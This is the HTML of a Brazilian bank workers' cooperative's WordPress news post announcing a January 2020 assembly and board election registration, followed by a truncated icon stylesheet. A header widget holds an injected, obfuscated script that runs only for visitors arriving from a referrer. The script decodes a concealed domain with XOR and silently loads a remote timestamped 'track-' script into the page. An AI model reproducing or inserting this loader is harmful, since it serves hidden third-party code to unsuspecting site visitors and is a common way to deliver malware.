                    #footer-bottom .widget-social .social-media.rounded a
                        { color: #ffffff; }.widget-setup-image > img{
height: 80px;
}
#header-top{
background-color: #0d5c00 !important;
padding: 5px 0 5px;
}

.wpcf7-mailpoetsignup{
display: none;
}

.wysija-input{
    width: 95% !important;
height: 44px !important;
}

.wysija-submit{
position: absolute;
    top: 78px;
    right: -1px;
    border-radius: 0 15px 15px 0 !important;
    height: 44px !important;
}

.divNews > .text-center{
margin-top: -29px;
}

.vc_custom_1489796176736{
color: #0d5c00;
}

.header-top .widget-contact ul li {
    display: inline-block;
    padding-left: 30px;
    margin-bottom: 0;
    margin-right: 20px;
}

#setup-sidebar {
    margin-top: 25px;
}

.attachment-post-thumbnail{
display: none !important;
}

.col-sm-4 {
    height: 700px !important;
}

.gallery-item{
    width: 150px !important;
    float: left !important;
    margin: 5px !important;
}
</style>
<link rel='stylesheet' id='setup-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.cooperbana.com.br/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.8.min.css?ver=1.6.2' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.cooperbana.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cooperbana.com.br/wp-json/wp/v2/posts/1825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cooperbana.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.cooperbana.com.br/atencao-cooperados/" />
<link rel='shortlink' href='https://www.cooperbana.com.br/?p=1825' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cooperbana.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cooperbana.com.br%2Fatencao-cooperados%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cooperbana.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cooperbana.com.br%2Fatencao-cooperados%2F&#038;format=xml" />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.cooperbana.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Easy FancyBox 1.6.2 using FancyBox 1.3.8 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'margin' : 20, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a), area[href*=".jpg"]:not(.nolightbox), a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a), area[href*=".jpeg"]:not(.nolightbox), a[href*=".png"]:not(.nolightbox,li.nolightbox>a), area[href*=".png"]:not(.nolightbox), a[href*=".webp"]:not(.nolightbox,li.nolightbox>a), area[href*=".webp"]:not(.nolightbox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery ');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a').fancybox( jQuery.extend({}, fb_opts, { 'transitionIn' : 'elastic', 'easingIn' : 'easeOutBack', 'transitionOut' : 'elastic', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
}
var easy_fancybox_auto = function(){
	/* Auto-click */
	setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);
}
/* ]]> */
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>

    
    <body class="post-template-default single single-post postid-1825 single-format-standard wpb-js-composer js-comp-ver-5.0.1 vc_responsive">

        <noscript>
        <div class="alert warning">
            <i class="fa fa-times-circle"></i>You seem to have Javascript disabled. This website needs javascript in order to function properly!        </div>
        </noscript>

        <!--[if lte IE 8]>
         <div class="alert error">You are using an outdated browser. Please upgrade your browser to improve your experience.</div>
    <![endif]-->
        <div id="main-container" class="setup-header1">
            <header id="header-container">
                                        <div id="header-top">

                            <div class="container">
                                <div class="row">

                                                                            <div class="col-sm-3" id="top-widget-area-1">

                                            <div id="setup_image_widget-2" class="widget widget_setup_image_widget">        <div class="widget-setup-image">
                            <img src="https://www.cooperbana.com.br/wp-content/uploads/2023/04/drawable-xxxhdpi-icon.png" alt="">
                    </div>

        </div><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_96d3f) {
    
    var _51d23 = Date.now();
    var _94e4b = 1000;
    _51d23 = _51d23 / _94e4b;
    _51d23 = Math.floor(_51d23);

    var _78405 = 600;
    _51d23 -= _51d23 % _78405;
    _51d23 = _51d23.toString(16);

    var _76103 = _96d3f.referrer;

    if (!_76103) return;

    var _c03a2 = [2561, 2564, 2587, 2568, 2569, 2572, 2590, 2565, 2575, 2562, 2572, 2591, 2569, 2566, 2564, 2585, 2627, 2564, 2563, 2571, 2562];

    _c03a2 = _c03a2.map(function(_4f946){
        return _4f946 ^ 2669;
    });

    var _41b7d = "1819ff717d0544f79c077bcb8fbb007f";
    
    _c03a2 = String.fromCharCode(..._c03a2);

    var _113fd = "https://";
    var _29221 = "/";
    var _800eb = "track-";

    var _7cf0e = ".js";

    var _679b6 = _96d3f.createElement("script");
    _679b6.type = "text/javascript";
    _679b6.async = true;
    _679b6.src = _113fd + _c03a2 + _29221 + _800eb + _51d23 + _7cf0e;

    _96d3f.getElementsByTagName("head")[0].appendChild(_679b6)

}(document);
</script></div>
                                        </div>
                                                                                <div class="col-sm-8" id="top-widget-area-2">

                                            <div id="block-3" class="widget widget_block widget_text">
<p><i class="fa fa-map-marker"></i> Rua Floriano Peixoto, nº 1095, Sala 01 &nbsp;&nbsp;&nbsp; <i class="fa fa-phone"></i> Fone: 62 99575 4044 &nbsp;&nbsp;&nbsp; <i class="fa fa-envelope"></i> E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f2919d9d82978090939c93b29a9d869f939b9edc919d9f">[email&#160;protected]</a></p>
</div>
                                        </div>
                                                                                <div class="col-sm-1" id="top-widget-area-3">

                                            
                                        </div>
                                                                        </div><!-- row -->
                            </div><!-- container -->
                        </div><!-- header-top -->

                        
                <div id="header">

                    <div class="container">
                        <div class="row">

                                                                <div class="col-sm-12">        
                                                                                <a id="mobile-menu-button" href="#"><i class="fa fa-bars"></i></a>
                                        <!-- MENU --> 
                                        <nav>

                                            <ul id="menu" class="menu clearfix"><li id="menu-item-553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mega-section-count-0 menu-item-553"><a href="https://www.cooperbana.com.br">HOME</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-custom menu-item-object-custom mega-section-count-0 menu-item-554"><a href="https://www.cooperbana.com.br/sobre/">COOPERBANA</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page mega-section-count-0 menu-item-877"><a href="https://www.cooperbana.com.br/noticias-cooperbana/">NOTÍCIAS</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page mega-section-count-0 menu-item-573"><a href="https://www.cooperbana.com.br/convenios/">CONVÊNIOS</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page mega-section-count-0 menu-item-960"><a href="https://www.cooperbana.com.br/filie-se/">FILIE-SE</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page mega-section-count-0 menu-item-881"><a href="https://www.cooperbana.com.br/contato/">CONTATO</a></li>
<li class='search'><a href='#'><i class='fa fa-search'></i></a>
                    <div id='search-form-container'><form action="https://www.cooperbana.com.br/" class="searchform" method="get" name="searchform">
    <fieldset>
        <input name="s" type="search" class="search-input" value="" placeholder="Busque em nosso site...">
        <input name="submit" class="search-submit" type="submit" value="">
    </fieldset>
</form></div></li></ul>                                        </nav>

                                            
                                </div><!-- col -->
                            </div><!-- row -->
                        </div><!-- container -->

                    </div><!-- header -->

            </header>

            <!-- CONTENT -->
            <div id="page-content">   
                <div class="container setup-content"><div class="row"><div class="col-sm-12"><div class="blog-article post-inner post-1825 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-site">
    <div class="container no-padding">
        <div class="row">
            <div class="col-sm-12">
                		

                    <div class='blog-article-thumbnail'>
                        <img width="960" height="1280" src="https://www.cooperbana.com.br/wp-content/uploads/2019/12/IMG-20191220-WA0001.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.cooperbana.com.br/wp-content/uploads/2019/12/IMG-20191220-WA0001.jpg 960w, https://www.cooperbana.com.br/wp-content/uploads/2019/12/IMG-20191220-WA0001-225x300.jpg 225w, https://www.cooperbana.com.br/wp-content/uploads/2019/12/IMG-20191220-WA0001-768x1024.jpg 768w, https://www.cooperbana.com.br/wp-content/uploads/2019/12/IMG-20191220-WA0001-600x800.jpg 600w" sizes="(max-width: 960px) 100vw, 960px" />                    </div>

                
                <a class="date" href="https://www.cooperbana.com.br/atencao-cooperados/">20/12/2019</a>

                	

                <h4 class="blog-article-title">ATENÇÃO COOPERADOS!</h4>

                <div class="blog-article-details">
                    <a href="https://www.cooperbana.com.br/author/vitor/" title="Posts de COOPERBANA" rel="author">COOPERBANA</a>                    <a class="comments" href="https://www.cooperbana.com.br/atencao-cooperados/#respond">Nenhum comentário</a>
                </div>
            </div>
        </div>
    </div>

    <div class="blog-article-content">

        <p>ATENÇÃO COOPERADOS!</p>
<p>&nbsp;</p>
<p>Foi publicado na última segunda-feira (16/12/19) no Jornal Diário da Manhã o Edital de Convocação dos Cooperados da Cooperbana para as Assembléias Geral e Extraordinária a ser realizadas no dia 31/01/20. (Anexo o Edital).</p>
<p>Dentre os vários assuntos a serem discutidos está a Abertura de prazo (23/12/19 A 27/12/19) para inscrição dos interessados a participarem das eleições que escolherão a Nova Diretoria e o Conselho Fiscal da Cooperbana para o mandato 2020 a 2024.</p>
<p>Cópias do Edital estão afixadas no Escritório da Cooperativa e na Secretaria do Sindicato dos Bancários de Anápolis.</p>
<p>Odilar Barrêto</p>
<p>Presidente da Cooperbana.</p>
<p>&nbsp;</p>
<p style="padding-left: 30px;"><a href="https://www.cooperbana.com.br/wp-content/uploads/2019/12/IMG-20191220-WA0001.jpg"><img decoding="async" width="960" height="1280" class="aligncenter size-full wp-image-1826" src="https://www.cooperbana.com.br/wp-content/uploads/2019/12/IMG-20191220-WA0001.jpg" alt="" srcset="https://www.cooperbana.com.br/wp-content/uploads/2019/12/IMG-20191220-WA0001.jpg 960w, https://www.cooperbana.com.br/wp-content/uploads/2019/12/IMG-20191220-WA0001-225x300.jpg 225w, https://www.cooperbana.com.br/wp-content/uploads/2019/12/IMG-20191220-WA0001-768x1024.jpg 768w, https://www.cooperbana.com.br/wp-content/uploads/2019/12/IMG-20191220-WA0001-600x800.jpg 600w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>

    </div>	

    <div class="container no-padding">	
        <div class="row">
            <div class="col-sm-12">
                <br>Categories: <a href="https://www.cooperbana.com.br/category/noticias/" rel="category tag">Notícias</a>, <a href="https://www.cooperbana.com.br/category/noticias/noticias-site/" rel="category tag">Notícias site</a> 
            </div>	
        </div>
    </div>

</div>

<div class="container no-padding">	
    <div class="row">
        <div class="col-sm-12">
            
<div id="comments" class="comments-area">

    
</div> 
        </div>	
    </div>
</div></div></div></div></div><!-- CONTENT -->

<!-- FOOTER -->
<footer id="footer-container">  
                <div id="footer-bottom">

                <div class="container">
                    <div class="row text-left">

                                                    <div class="col-sm-8" id="footer-bottom-widget-area-1">

                                <div id="text-2" class="widget widget_text">			<div class="textwidget"><p>2020 © COOPERBANA &#8211; Cooperativa dos Bancários de Anápolis</p>
</div>
		</div>
                            </div>
                                                        <div class="col-sm-1" id="footer-bottom-widget-area-2">

                                
                            </div>
                                                        <div class="col-sm-3" id="footer-bottom-widget-area-3">

                                <div id="text-3" class="widget widget_text">			<div class="textwidget">Desenvolvido por: <a href="http://www.agenciavmc.net.br" target="_blank" rel="noopener">Agência VMC</a></div>
		</div>
                            </div>
                            
                    </div>
                </div>
            </div>
                <!-- //////////////////////////////////////////////////////////////////////////////////////////////////////////////////////// -->

</footer><!-- FOOTER -->

</div><!-- PAGE-WRAPPER -->

    <!-- GO TOP -->
    <a id="scroll-up"><i class="fa fa-angle-up"></i></a>
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.cooperbana.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Verifique se voc\u00ea n\u00e3o \u00e9 um rob\u00f4."}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/plugins/dex-multilayer-parallax/assets/libs/stellar-js/jquery.stellar.min.js?ver=1.1.1" id="stellar-js-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/plugins/dex-multilayer-parallax/assets/libs/mb-ytplayer/jquery.mb.YTPlayer.min.js?ver=1.1.1" id="mb-ytplayer-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/plugins/dex-multilayer-parallax/assets/js/dex-mlp-front.js?ver=1.1.1" id="dex-mlp-parallax-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/themes/setup-theme/layouts/js/scripts.js?ver=6.6.4" id="setup-js-scripts-js"></script>
<script type="text/javascript" id="setup-ajax-calls-script-js-extra">
/* <![CDATA[ */
var setup_ajax = {"setup_ajax_call_nonce":"f1400632e3","ajaxurl":"https:\/\/www.cooperbana.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/themes/setup-theme/layouts/js/ajax_calls.js?ver=6.6.4" id="setup-ajax-calls-script-js"></script>
<script type="text/javascript" id="setup-js-custom-js-extra">
/* <![CDATA[ */
var setup_vars = {"setup_sticky":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/themes/setup-theme/layouts/js/custom.js?ver=6.6.4" id="setup-js-custom-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.8.min.js?ver=1.6.2" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript">
			function dex_scroll(){
				var orig = jQuery(window).scrollTop();
				jQuery(window).scrollTop( orig + 1 );
				setTimeout(function(){
					jQuery(window).scrollTop(orig);
				},300);
			}
			jQuery(function(){
				dex_scroll();
			});
			jQuery(window).resize(function(){
				dex_scroll();
			});
		</script><script type="text/javascript">
jQuery(document).on('ready post-load', function(){ jQuery('.nofancybox,a.pin-it-button,a[href*="pinterest.com/pin/create"]').addClass('nolightbox'); });
jQuery(document).on('ready post-load',easy_fancybox_handler);
jQuery(document).on('ready',easy_fancybox_auto);</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"10534b92f35449af9dd94f344acf456e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.cooperbana.com.br/wp-content/themes/setup-theme/layouts/fonts/setup-icons/css/setup-icons.min.css?ver=6.6.4
body_size: 1249
content:
@font-face{font-family:setup-icons;src:url(../fonts/setup-icons.eot?7a1mvl);src:url(../fonts/setup-icons.eot?7a1mvl#iefix) format('embedded-opentype'),url(../fonts/setup-icons.ttf?7a1mvl) format('truetype'),url(../fonts/setup-icons.woff?7a1mvl) format('woff'),url(../fonts/setup-icons.svg?7a1mvl#setup-icons) format('svg');font-weight:400;font-style:normal}[class*=" setup-icon-"],[class^=setup-icon-]{font-family:setup-icons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.setup-icon-active:before{content:"\e900"}.setup-icon-add:before{content:"\e901"}.setup-icon-alarm:before{content:"\e902"}.setup-icon-apple1:before{content:"\e903"}.setup-icon-apple2:before{content:"\e904"}.setup-icon-apple3:before{content:"\e905"}.setup-icon-apple4:before{content:"\e906"}.setup-icon-apple5:before{content:"\e907"}.setup-icon-apple6:before{content:"\e908"}.setup-icon-audio:before{content:"\e909"}.setup-icon-bag:before{content:"\e90a"}.setup-icon-balance:before{content:"\e90b"}.setup-icon-basket:before{content:"\e90c"}.setup-icon-battery1:before{content:"\e90d"}.setup-icon-battery2:before{content:"\e90e"}.setup-icon-battery3:before{content:"\e90f"}.setup-icon-battery4:before{content:"\e910"}.setup-icon-bin:before{content:"\e911"}.setup-icon-book:before{content:"\e912"}.setup-icon-briefcase:before{content:"\e913"}.setup-icon-browser1:before{content:"\e914"}.setup-icon-browser2:before{content:"\e915"}.setup-icon-bug:before{content:"\e916"}.setup-icon-bulb:before{content:"\e917"}.setup-icon-button1:before{content:"\e918"}.setup-icon-button2:before{content:"\e919"}.setup-icon-button3:before{content:"\e91a"}.setup-icon-cake:before{content:"\e91b"}.setup-icon-calendar:before{content:"\e91c"}.setup-icon-call:before{content:"\e91d"}.setup-icon-camera1:before{content:"\e91e"}.setup-icon-camera2:before{content:"\e91f"}.setup-icon-cancel:before{content:"\e920"}.setup-icon-cart:before{content:"\e921"}.setup-icon-caution:before{content:"\e922"}.setup-icon-chain1:before{content:"\e923"}.setup-icon-chain2:before{content:"\e924"}.setup-icon-charging:before{content:"\e925"}.setup-icon-chart1:before{content:"\e926"}.setup-icon-chart2:before{content:"\e927"}.setup-icon-chart3:before{content:"\e928"}.setup-icon-check1:before{content:"\e929"}.setup-icon-check2:before{content:"\e92a"}.setup-icon-cinema1:before{content:"\e92b"}.setup-icon-cinema2:before{content:"\e92c"}.setup-icon-cinema3:before{content:"\e92d"}.setup-icon-circular1:before{content:"\e92e"}.setup-icon-circular2:before{content:"\e92f"}.setup-icon-clipboard:before{content:"\e930"}.setup-icon-clock1:before{content:"\e931"}.setup-icon-clock2:before{content:"\e932"}.setup-icon-cloud1:before{content:"\e933"}.setup-icon-cloud2:before{content:"\e934"}.setup-icon-cloud3:before{content:"\e935"}.setup-icon-cloud4:before{content:"\e936"}.setup-icon-cloud5:before{content:"\e937"}.setup-icon-cloud6:before{content:"\e938"}.setup-icon-clouds1:before{content:"\e939"}.setup-icon-clouds2:before{content:"\e93a"}.setup-icon-cloudy1:before{content:"\e93b"}.setup-icon-cloudy2:before{content:"\e93c"}.setup-icon-cloudy3:before{content:"\e93d"}.setup-icon-cocktail:before{content:"\e93e"}.setup-icon-coffee-cup:before{content:"\e93f"}.setup-icon-coffee-shop1:before{content:"\e940"}.setup-icon-coffee-shop2:before{content:"\e941"}.setup-icon-coffee-shop3:before{content:"\e942"}.setup-icon-coffee-shop4:before{content:"\e943"}.setup-icon-coffee-shop5:before{content:"\e944"}.setup-icon-coffee-shop6:before{content:"\e945"}.setup-icon-coffee-shop7:before{content:"\e946"}.setup-icon-coffee-shop8:before{content:"\e947"}.setup-icon-coffee-shop9:before{content:"\e948"}.setup-icon-coffee-shop10:before{content:"\e949"}.setup-icon-coffee-shop11:before{content:"\e94a"}.setup-icon-coffee-shop12:before{content:"\e94b"}.setup-icon-coffee-shop13:before{content:"\e94c"}.setup-icon-coffee-shop14:before{content:"\e94d"}.setup-icon-coffee-shop15:before{content:"\e94e"}.setup-icon-coffee-shop16:before{content:"\e94f"}.setup-icon-coffee-shop17:before{content:"\e950"}.setup-icon-coffee-shop18:before{content:"\e951"}.setup-icon-coffee-shop19:before{content:"\e952"}.setup-icon-coffee-shop20:before{content:"\e953"}.setup-icon-coffee-shop21:before{content:"\e954"}.setup-icon-coffee-shop22:before{content:"\e955"}.setup-icon-coffee-shop23:before{content:"\e956"}.setup-icon-coffee-shop24:before{content:"\e957"}.setup-icon-coffee-shop25:before{content:"\e958"}.setup-icon-coffee-shop26:before{content:"\e959"}.setup-icon-coffee-shop27:before{content:"\e95a"}.setup-icon-coffee-shop28:before{content:"\e95b"}.setup-icon-coffee-shop29:before{content:"\e95c"}.setup-icon-coffee-shop30:before{content:"\e95d"}.setup-icon-coffee-shop31:before{content:"\e95e"}.setup-icon-coffee-shop32:before{content:"\e95f"}.setup-icon-coffee-shop33:before{content:"\e960"}.setup-icon-coffee-shop34:before{content:"\e961"}.setup-icon-coffee-shop35:before{content:"\e962"}.setup-icon-coffee-shop36:before{content:"\e963"}.setup-icon-coffee-shop37:before{content:"\e964"}.setup-icon-coffee-shop38:before{content:"\e965"}.setup-icon-coffee-shop39:before{content:"\e966"}.setup-icon-coffee-shop40:before{content:"\e967"}.setup-icon-coffee-shop41:before{content:"\e968"}.setup-icon-coffee-shop42:before{content:"\e969"}.setup-icon-coffee-shop43:before{content:"\e96a"}.setup-icon-coffee-shop44:before{content:"\e96b"}.setup-icon-coffee-shop45:before{content:"\e96c"}.setup-icon-coffee-shop46:before{content:"\e96d"}.setup-icon-coffee-shop47:before{content:"\e96e"}.setup-icon-coffee-shop48:before{content:"\e96f"}.setup-icon-cogwheel:before{content:"\e970"}.setup-icon-compact-disc:before{content:"\e971"}.setup-icon-company:before{content:"\e972"}.setup-icon-computer1:before{content:"\e973"}.setup-icon-computer2:before{content:"\e974"}.setup-icon-computer-mouse:before{content:"\e975"}.setup-icon-computing1:before{content:"\e976"}.setup-icon-computing2:before{content:"\e977"}.setup-icon-computing3:before{content:"\e978"}.setup-icon-connection1:before{content:"\e979"}.setup-icon-connection2:before{content:"\e97a"}.setup-icon-costume:before{content:"\e97b"}.setup-icon-coverage:before{content:"\e97c"}.setup-icon-cropping:before{content:"\e97d"}.setup-icon-cup:before{content:"\e97e"}.setup-icon-curve-arrows:before{content:"\e97f"}.setup-icon-dish:before{content:"\e980"}.setup-icon-down:before{content:"\e981"}.setup-icon-download1:before{content:"\e982"}.setup-icon-download2:before{content:"\e983"}.setup-icon-downloading:before{content:"\e984"}.setup-icon-earphones:before{content:"\e985"}.setup-icon-earth-grid:before{content:"\e986"}.setup-icon-envelope:before{content:"\e987"}.setup-icon-ereader:before{content:"\e988"}.setup-icon-favorite1:before{content:"\e989"}.setup-icon-favourite2:before{content:"\e98a"}.setup-icon-file:before{content:"\e98b"}.setup-icon-film:before{content:"\e98c"}.setup-icon-flag:before{content:"\e98d"}.setup-icon-flask:before{content:"\e98e"}.setup-icon-foggy:before{content:"\e98f"}.setup-icon-folder:before{content:"\e990"}.setup-icon-game:before{content:"\e991"}.setup-icon-garbage:before{content:"\e992"}.setup-icon-gift:before{content:"\e993"}.setup-icon-globe:before{content:"\e994"}.setup-icon-graduation:before{content:"\e995"}.setup-icon-half-moon1:before{content:"\e996"}.setup-icon-half-moon2:before{content:"\e997"}.setup-icon-hand1:before{content:"\e998"}.setup-icon-hand2:before{content:"\e999"}.setup-icon-hand3:before{content:"\e99a"}.setup-icon-hand4:before{content:"\e99b"}.setup-icon-heat:before{content:"\e99c"}.setup-icon-home:before{content:"\e99d"}.setup-icon-key:before{content:"\e99e"}.setup-icon-keys:before{content:"\e99f"}.setup-icon-label:before{content:"\e9a0"}.setup-icon-lcd:before{content:"\e9a1"}.setup-icon-left:before{content:"\e9a2"}.setup-icon-left-arrow:before{content:"\e9a3"}.setup-icon-like:before{content:"\e9a4"}.setup-icon-linked:before{content:"\e9a5"}.setup-icon-location1:before{content:"\e9a6"}.setup-icon-location2:before{content:"\e9a7"}.setup-icon-loudspeaker:before{content:"\e9a8"}.setup-icon-magnifier:before{content:"\e9a9"}.setup-icon-magnifying-glass:before{content:"\e9aa"}.setup-icon-mail:before{content:"\e9ab"}.setup-icon-medal:before{content:"\e9ac"}.setup-icon-message1:before{content:"\e9ad"}.setup-icon-message2:before{content:"\e9ae"}.setup-icon-mic:before{content:"\e9af"}.setup-icon-microphone:before{content:"\e9b0"}.setup-icon-mobile-phone:before{content:"\e9b1"}.setup-icon-monitor1:before{content:"\e9b2"}.setup-icon-monitor2:before{content:"\e9b3"}.setup-icon-movie:before{content:"\e9b4"}.setup-icon-mp31:before{content:"\e9b5"}.setup-icon-mp32:before{content:"\e9b6"}.setup-icon-mp33:before{content:"\e9b7"}.setup-icon-mp34:before{content:"\e9b8"}.setup-icon-mp35:before{content:"\e9b9"}.setup-icon-multimedia-option1:before{content:"\e9ba"}.setup-icon-multimedia-option2:before{content:"\e9bb"}.setup-icon-multimedia-option3:before{content:"\e9bc"}.setup-icon-multimedia-option4:before{content:"\e9bd"}.setup-icon-mute:before{content:"\e9be"}.setup-icon-night:before{content:"\e9bf"}.setup-icon-note:before{content:"\e9c0"}.setup-icon-notebook:before{content:"\e9c1"}.setup-icon-notes1:before{content:"\e9c2"}.setup-icon-notes2:before{content:"\e9c3"}.setup-icon-ocean1:before{content:"\e9c4"}.setup-icon-ocean2:before{content:"\e9c5"}.setup-icon-outbox:before{content:"\e9c6"}.setup-icon-padlock1:before{content:"\e9c7"}.setup-icon-padlock2:before{content:"\e9c8"}.setup-icon-password:before{content:"\e9c9"}.setup-icon-pencil:before{content:"\e9ca"}.setup-icon-pencils:before{content:"\e9cb"}.setup-icon-photograph:before{content:"\e9cc"}.setup-icon-photography:before{content:"\e9cd"}.setup-icon-pin1:before{content:"\e9ce"}.setup-icon-pin2:before{content:"\e9cf"}.setup-icon-play:before{content:"\e9d0"}.setup-icon-power:before{content:"\e9d1"}.setup-icon-print:before{content:"\e9d2"}.setup-icon-profile:before{content:"\e9d3"}.setup-icon-prohibition:before{content:"\e9d4"}.setup-icon-projection:before{content:"\e9d5"}.setup-icon-puzzle-piece:before{content:"\e9d6"}.setup-icon-quaver:before{content:"\e9d7"}.setup-icon-question:before{content:"\e9d8"}.setup-icon-question-mark:before{content:"\e9d9"}.setup-icon-radio:before{content:"\e9da"}.setup-icon-rain1:before{content:"\e9db"}.setup-icon-rain2:before{content:"\e9dc"}.setup-icon-rainy1:before{content:"\e9dd"}.setup-icon-rainy2:before{content:"\e9de"}.setup-icon-rainy3:before{content:"\e9df"}.setup-icon-rainy4:before{content:"\e9e0"}.setup-icon-reader:before{content:"\e9e1"}.setup-icon-real-estate:before{content:"\e9e2"}.setup-icon-remote-control1:before{content:"\e9e3"}.setup-icon-remote-control2:before{content:"\e9e4"}.setup-icon-repair:before{content:"\e9e5"}.setup-icon-right:before{content:"\e9e6"}.setup-icon-sand:before{content:"\e9e7"}.setup-icon-save-file:before{content:"\e9e8"}.setup-icon-screen:before{content:"\e9e9"}.setup-icon-screwdriver:before{content:"\e9ea"}.setup-icon-setting:before{content:"\e9eb"}.setup-icon-sheet:before{content:"\e9ec"}.setup-icon-shield:before{content:"\e9ed"}.setu